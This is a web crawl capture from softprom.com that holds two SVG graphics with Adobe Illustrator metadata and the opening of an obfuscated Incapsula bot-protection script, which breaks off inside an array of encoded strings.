	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="16" y="312.5" x="591.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<path fill="#252F3F" d="M20.6,10.2h-2.4V9.4c0-1.36-1.04-2.4-2.4-2.4h-1.6c-1.36,0-2.4,1.04-2.4,2.4v0.8H9.4
	c-1.36,0-2.4,1.04-2.4,2.4v8C7,21.96,8.04,23,9.4,23h11.2c1.36,0,2.4-1.04,2.4-2.4v-8C23,11.24,21.96,10.2,20.6,10.2z M13.4,9.4
	c0-0.48,0.32-0.8,0.8-0.8h1.6c0.48,0,0.8,0.32,0.8,0.8v0.8h-3.2C13.4,10.2,13.4,9.4,13.4,9.4z M9.4,11.8h11.2
	c0.32,0,0.64,0.24,0.72,0.56l-3.44,3.44h-5.76l-3.44-3.44C8.76,12.04,9.08,11.8,9.4,11.8z M20.6,21.4H9.4c-0.48,0-0.8-0.32-0.8-0.8
	v-6.08l2.88,2.88h2.72V19h1.6v-1.6h2.72l2.88-2.88v6.08C21.4,21.08,21.08,21.4,20.6,21.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-right-security.svg
body_size: 4351
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="230px" height="840px"
	 viewBox="0 0 230 840" enable-background="new 0 0 230 840" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T12:54:24+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T12:54:24+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-20T12:54:24+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>72</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAABIAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A9U4q7FXYq7FXYq7FXYqx&#xA;fzT5+0zReVvDS71Ebeip+FD/AMWMOny6/LMXPqow2G5aMuoEdurFfJPmDVdZ85xzX85kpFL6cQ2j&#xA;TYfZX/M5i6bLKeSy4+DIZT3epZtHPdirsVdirsVad0RGd2CooJZiaAAbkknFXmfnH8yXkMlhoblI&#xA;xVZb4bM3iIvAf5X3ZrNRrL2j83BzanpF56SSSSak7knNe4TLPyv/AOUrj/4wy/qzL0X945Ol+t7H&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:00b81e02-acb0-4647-b354-5ff28a8e5d7d</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:00b81e02-acb0-4647-b354-5ff28a8e5d7d</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:27f05c90-7509-1c47-91b4-5ed9ad81876a</stRef:instanceID>
            <stRef:documentID>xmp.did:27f05c90-7509-1c47-91b4-5ed9ad81876a</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:9b0b4771-ba57-1f47-970e-00e1b0963da5</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:09:59+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:00b81e02-acb0-4647-b354-5ff28a8e5d7d</stEvt:instanceID>
                  <stEvt:when>2020-08-20T12:54:24+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>230.000000</stDim:w>
            <stDim:h>840.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#4CB050" d="M230,4.981C122.183,68.258,52.782,162.337,20.922,287.929C-10.776,415.228,5.006,534.707,68.705,645.037
	C115.291,725.727,169.241,788.952,230,835.019V4.981z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://softprom.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=410732207
body_size: 18752
content:
var _0x528d=['\x58\x38\x4f\x55\x52\x32\x37\x44\x74\x57\x4d\x6f\x4c\x51\x3d\x3d','\x77\x6f\x59\x44\x77\x6f\x54\x44\x6b\x38\x4b\x79\x77\x70\x58\x43\x72\x4d\x4f\x74\x51\x63\x4b\x55\x77\x37\x72\x43\x70\x4d\x4f\x65\x55\x47\x77\x3d','\x5a\x4d\x4b\x43\x77\x6f\x6b\x72\x51\x63\x4f\x66','\x59\x73\x4f\x53\x77\x36\x73\x4e\x77\x72\x6b\x3d','\x77\x6f\x52\x67\x4b\x38\x4f\x62\x77\x6f\x30\x2f\x77\x70\x42\x4d\x51\x4d\x4f\x47\x4e\x38\x4f\x48\x4f\x45\x6a\x44\x70\x6a\x67\x37\x77\x71\x50\x44\x68\x4d\x4f\x56','\x77\x71\x62\x43\x6d\x73\x4f\x71\x47\x52\x77\x59','\x77\x37\x44\x43\x6f\x6e\x30\x6c\x77\x36\x6e\x44\x67\x6b\x6a\x44\x70\x73\x4b\x4c\x63\x51\x3d\x3d','\x45\x54\x4a\x44\x52\x4d\x4f\x50\x77\x71\x30\x68\x58\x38\x4f\x57\x63\x73\x4f\x57\x77\x72\x64\x6e\x77\x34\x7a\x44\x68\x6b\x74\x4f\x56\x69\x58\x43\x71\x38\x4f\x7a\x66\x4d\x4f\x7a','\x47\x42\x58\x44\x68\x73\x4f\x73\x62\x77\x3d\x3d','\x4a\x68\x52\x50','\x77\x70\x55\x55\x77\x34\x78\x74\x77\x35\x56\x32\x77\x70\x6a\x44\x67\x41\x3d\x3d','\x77\x71\x4e\x38\x43\x32\x6c\x30\x77\x35\x6c\x48\x77\x71\x48\x44\x6a\x38\x4b\x56\x77\x6f\x4c\x43\x74\x56\x42\x30\x4a\x4d\x4b\x75\x77\x72\x37\x43\x6c\x63\x4b\x57\x4c\x38\x4f\x45\x77\x71\x4e\x6d\x58\x38\x4f\x42\x77\x36\x77\x3d','\x77\x6f\x35\x35\x77\x72\x33\x44\x74\x54\x67\x3d','\x53\x38\x4f\x4e\x42\x38\x4b\x7a\x4f\x48\x52\x72','\x4e\x6c\x48\x44\x6c\x6a\x73\x3d','\x4d\x55\x54\x43\x6c\x55\x4a\x67\x55\x4d\x4f\x46','\x77\x70\x38\x4c\x77\x70\x7a\x44\x6e\x73\x4b\x36\x77\x6f\x50\x44\x74\x73\x4f\x74\x52\x73\x4f\x4f\x77\x37\x44\x43\x70\x63\x4f\x71\x53\x58\x31\x39\x64\x63\x4f\x74\x77\x34\x6e\x44\x6a\x77\x3d\x3d','\x77\x72\x44\x43\x71\x42\x4d\x48\x77\x71\x73\x3d','\x77\x36\x44\x44\x72\x63\x4f\x49','\x57\x67\x7a\x43\x6e\x73\x4f\x42\x77\x37\x58\x44\x76\x79\x4a\x58\x4b\x63\x4b\x61','\x77\x71\x7a\x43\x68\x73\x4b\x66\x4d\x63\x4b\x44\x46\x73\x4f\x69\x77\x70\x6e\x44\x68\x67\x48\x43\x74\x73\x4f\x73\x77\x72\x2f\x44\x70\x73\x4f\x69\x59\x73\x4f\x65\x77\x35\x2f\x43\x68\x4d\x4b\x6a\x66\x41\x3d\x3d','\x77\x71\x33\x43\x6a\x73\x4b\x64\x49\x4d\x4b\x4a','\x4c\x32\x7a\x43\x75\x41\x3d\x3d','\x55\x73\x4b\x4f\x4d\x31\x37\x44\x71\x63\x4b\x6f\x53\x63\x4b\x76\x42\x79\x74\x4e','\x77\x71\x7a\x43\x68\x73\x4b\x66\x4d\x63\x4b\x44\x46\x73\x4f\x69\x77\x71\x48\x44\x6c\x68\x66\x43\x6c\x4d\x4f\x53\x77\x71\x58\x44\x70\x73\x4f\x6c\x59\x63\x4f\x54\x77\x35\x6e\x44\x6b\x4d\x4f\x77\x4b\x32\x6f\x56\x77\x36\x54\x44\x71\x38\x4f\x75\x46\x78\x73\x3d','\x63\x73\x4f\x64\x43\x4d\x4b\x57\x45\x56\x52\x50\x77\x70\x5a\x38\x45\x38\x4f\x4b\x4f\x63\x4b\x38\x65\x63\x4f\x78\x64\x38\x4f\x37\x66\x56\x39\x51\x5a\x77\x3d\x3d','\x41\x55\x4c\x43\x72\x41\x45\x35\x77\x37\x4d\x52\x77\x70\x51\x77\x4a\x38\x4b\x76\x43\x6d\x6b\x30\x5a\x38\x4f\x50\x77\x36\x59\x45\x77\x71\x48\x44\x6b\x54\x2f\x43\x76\x32\x44\x43\x75\x4d\x4b\x63\x77\x34\x48\x43\x72\x32\x44\x44\x75\x77\x3d\x3d','\x77\x36\x2f\x43\x6f\x41\x56\x79\x57\x38\x4b\x65\x77\x34\x33\x44\x6a\x6a\x7a\x44\x6c\x73\x4f\x53','\x53\x4d\x4f\x4c\x59\x56\x6e\x44\x71\x32\x73\x31\x4f\x51\x3d\x3d','\x77\x36\x59\x75\x4d\x47\x78\x6a\x41\x38\x4f\x70\x65\x63\x4f\x75\x45\x58\x37\x43\x6e\x73\x4f\x6b\x4f\x33\x6b\x68\x77\x70\x6f\x2f\x65\x51\x62\x44\x68\x44\x54\x43\x6a\x45\x6f\x46\x77\x37\x62\x44\x70\x4d\x4b\x53\x77\x34\x48\x43\x6f\x4d\x4f\x4f\x77\x70\x68\x50\x77\x71\x6f\x4c\x53\x63\x4b\x37\x4f\x52\x48\x44\x74\x38\x4b\x6f\x77\x37\x62\x44\x6d\x78\x34\x34\x46\x63\x4f\x74\x77\x35\x38\x5a\x77\x72\x50\x44\x6b\x7a\x33\x44\x6c\x79\x6a\x44\x72\x38\x4b\x65\x4e\x73\x4b\x6c\x56\x63\x4f\x48\x57\x77\x2f\x43\x74\x4d\x4f\x33\x61\x57\x4e\x56\x49\x69\x31\x48\x77\x37\x33\x44\x71\x63\x4f\x61\x77\x71\x6a\x44\x73\x73\x4b\x6d\x77\x6f\x76\x44\x67\x73\x4f\x75\x77\x70\x6e\x44\x6c\x38\x4b\x77\x55\x4d\x4b\x58','\x4b\x31\x58\x44\x67\x7a\x31\x35','\x77\x71\x6a\x43\x75\x78\x6f\x3d','\x57\x38\x4b\x32\x5a\x77\x3d\x3d','\x77\x34\x2f\x44\x6a\x38\x4f\x41\x77\x36\x2f\x44\x72\x63\x4f\x32\x58\x73\x4b\x54','\x59\x63\x4f\x4e\x50\x63\x4f\x36\x4b\x68\x78\x49\x77\x70\x63\x3d','\x65\x63\x4f\x48\x4b\x38\x4f\x73','\x77\x70\x30\x61\x77\x34\x46\x2f\x77\x34\x31\x79\x77\x70\x48\x44\x6b\x58\x6c\x38\x48\x73\x4b\x61\x59\x43\x38\x70\x77\x36\x56\x71\x54\x4d\x4f\x56\x77\x35\x66\x43\x75\x67\x3d\x3d','\x4f\x56\x76\x44\x6a\x44\x31\x78\x47\x55\x35\x42\x58\x73\x4f\x79\x77\x71\x2f\x44\x67\x67\x3d\x3d','\x57\x6a\x44\x44\x76\x63\x4b\x6a\x45\x4d\x4b\x41\x77\x37\x59\x33\x77\x35\x51\x52\x56\x38\x4f\x38\x42\x77\x54\x43\x74\x38\x4f\x39\x77\x70\x42\x47\x77\x71\x73\x47\x4c\x73\x4b\x34','\x64\x63\x4b\x56\x77\x72\x4d\x73\x52\x38\x4f\x46\x48\x57\x41\x3d','\x77\x37\x2f\x43\x71\x48\x30\x73\x77\x37\x6a\x44\x69\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x57\x4a\x6f\x77\x6f\x34\x4e\x77\x72\x42\x5a\x66\x6d\x6f\x4c\x77\x72\x37\x44\x6f\x6b\x72\x44\x71\x41\x33\x43\x6d\x31\x50\x43\x6b\x38\x4f\x2b\x42\x4d\x4f\x33\x77\x71\x49\x67','\x55\x38\x4f\x5a\x42\x73\x4b\x6b\x4f\x41\x3d\x3d','\x4c\x73\x4f\x45\x77\x36\x66\x43\x67\x73\x4b\x7a\x59\x38\x4b\x76\x77\x35\x37\x44\x6f\x6e\x77\x3d','\x77\x70\x4c\x43\x73\x73\x4b\x6f','\x53\x77\x54\x43\x76\x46\x52\x71\x50\x6c\x6c\x4d\x66\x33\x73\x3d','\x43\x41\x48\x44\x68\x4d\x4f\x36\x66\x6a\x44\x43\x67\x32\x34\x3d','\x66\x73\x4f\x43\x77\x37\x6f\x59\x77\x71\x6e\x44\x6d\x48\x4c\x43\x73\x4d\x4f\x64\x77\x37\x54\x44\x6c\x4d\x4f\x47','\x4f\x6b\x4c\x43\x6c\x4d\x4f\x36\x77\x35\x49\x3d','\x77\x34\x33\x44\x75\x42\x54\x44\x70\x42\x44\x43\x70\x53\x62\x44\x67\x63\x4f\x34\x77\x70\x58\x44\x71\x56\x45\x2f','\x77\x70\x78\x67\x4d\x63\x4f\x48\x77\x6f\x38\x3d','\x77\x71\x76\x43\x68\x38\x4f\x71\x44\x51\x41\x66','\x77\x6f\x39\x75\x50\x4d\x4f\x43\x77\x6f\x4d\x3d','\x4b\x4d\x4f\x54\x77\x36\x44\x43\x6e\x38\x4b\x69\x63\x77\x3d\x3d','\x77\x37\x51\x63\x77\x72\x72\x43\x6f\x38\x4b\x45\x4f\x6b\x33\x44\x73\x57\x68\x42\x77\x71\x67\x79\x4e\x46\x4c\x43\x71\x4d\x4f\x4e','\x77\x72\x2f\x44\x76\x38\x4b\x64\x77\x36\x6e\x43\x75\x30\x63\x3d','\x77\x71\x62\x43\x6a\x63\x4f\x69\x47\x67\x45\x30\x77\x70\x78\x62\x55\x4d\x4b\x6f\x47\x38\x4f\x75\x77\x72\x38\x33\x5a\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x38\x4b\x59\x4a\x73\x4b\x59\x45\x67\x3d\x3d','\x77\x36\x2f\x44\x72\x73\x4b\x4d\x77\x71\x37\x43\x76\x4d\x4b\x51\x4e\x6e\x54\x43\x6b\x4d\x4f\x2b\x77\x71\x30\x30\x77\x72\x52\x59\x77\x36\x6a\x43\x6b\x38\x4b\x69\x77\x70\x2f\x43\x67\x73\x4b\x72\x77\x36\x73\x49','\x77\x36\x6e\x43\x74\x77\x4a\x79\x57\x38\x4b\x66','\x55\x73\x4f\x52\x42\x4d\x4b\x31\x4d\x6e\x45\x45\x77\x72\x42\x52\x4d\x73\x4f\x38\x46\x63\x4b\x63\x51\x63\x4f\x78\x56\x4d\x4f\x55\x57\x6d\x6b\x3d','\x77\x35\x39\x2f\x4f\x38\x4f\x74\x77\x70\x52\x52\x46\x38\x4f\x4e\x77\x35\x56\x4a\x77\x72\x6e\x44\x70\x41\x3d\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x4b\x77\x34\x6e\x44\x67\x63\x4f\x73\x57\x48\x64\x4f\x45\x68\x73\x70\x77\x70\x59\x58\x49\x4d\x4b\x32\x77\x71\x68\x33\x77\x71\x66\x43\x68\x47\x4c\x43\x76\x73\x4b\x4c\x65\x79\x4d\x71\x77\x37\x64\x68\x77\x70\x51\x3d','\x77\x36\x6a\x44\x6d\x52\x64\x47\x44\x67\x3d\x3d','\x77\x37\x37\x44\x6f\x31\x41\x3d','\x55\x63\x4f\x4e\x58\x30\x6a\x44\x6a\x58\x73\x72\x4f\x38\x4f\x70','\x47\x57\x6f\x4c\x45\x38\x4b\x68\x77\x70\x51\x3d','\x77\x71\x6a\x44\x74\x6c\x35\x64\x77\x35\x4c\x43\x6f\x54\x6f\x48\x62\x44\x72\x43\x76\x63\x4f\x74\x77\x34\x44\x44\x6e\x63\x4f\x79\x77\x71\x33\x43\x73\x73\x4b\x45\x55\x79\x54\x43\x6c\x45\x4c\x44\x67\x38\x4b\x4d\x48\x38\x4b\x72\x63\x51\x3d\x3d','\x4f\x30\x72\x43\x6e\x4d\x4f\x37\x77\x35\x38\x3d','\x77\x70\x44\x43\x71\x73\x4b\x70\x57\x73\x4f\x73\x62\x4d\x4b\x4d','\x77\x34\x37\x44\x67\x38\x4f\x63\x77\x37\x6a\x44\x71\x38\x4f\x75\x48\x73\x4b\x48\x77\x6f\x66\x44\x72\x6c\x42\x6c\x77\x70\x72\x43\x69\x4d\x4b\x4a\x4a\x77\x41\x3d','\x55\x41\x48\x43\x67\x38\x4f\x58\x77\x37\x50\x44\x6d\x77\x3d\x3d','\x57\x7a\x4a\x6e\x54\x38\x4b\x61\x77\x35\x72\x44\x71\x52\x78\x53\x55\x67\x3d\x3d','\x77\x37\x48\x44\x6a\x57\x4a\x6f\x77\x6f\x34\x4e\x77\x72\x42\x5a\x66\x6d\x6f\x64\x77\x71\x4c\x44\x71\x56\x62\x44\x6a\x41\x6e\x43\x69\x6c\x54\x43\x69\